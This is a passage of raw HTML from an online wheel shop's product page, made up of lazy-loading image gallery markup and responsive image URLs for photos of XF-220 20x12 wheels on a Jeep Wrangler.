200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09472-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09472-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09470-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09470-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09470-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09467-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09467-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="667" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09465-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-300x200.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1024x683.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-768x512.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1536x1024.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-2048x1365.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-2048x1365.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="667" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09465-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled-1000x667.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-300x200.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1024x683.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-768x512.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-1536x1024.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-2048x1365.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09462-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09462-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="1500" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09453-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-200x300.jpg.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-683x1024.jpg.webp 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-768x1152.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1024x1536.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1365x2048.jpg.webp 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg 1707w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg 1707w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="1500" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09453-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled-1000x1500.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-200x300.jpg 200w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-683x1024.jpg 683w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-768x1152.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1024x1536.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-1365x2048.jpg 1365w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg 1707w" sizes="(max-width: 1000px) 100vw, 1000px"  /></noscript></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" loading="lazy" width="1000" height="818" src="[data-uri]" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single  ewww_webp" alt="" title="XF-220 Jeep Wrangler 20x12 BLM09436-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="2095" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-300x245.jpg.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1024x838.jpg.webp 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-768x628.jpg.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1536x1257.jpg.webp 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-2048x1676.jpg.webp 2048w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-300x245.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1024x838.jpg 1024w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-768x628.jpg 768w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1536x1257.jpg 1536w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-2048x1676.jpg 2048w" data-eio="j" /><noscript><img loading="lazy" loading="lazy" width="1000" height="818" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="XF-220 Jeep Wrangler 20x12 BLM09436-min" data-caption="" data-src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg" data-large_image="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg" data-large_image_width="2560" data-large_image_height="2095" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled-1000x818.jpg 1000w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-300x245.jpg 300w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-1024x838.jpg 1024w, 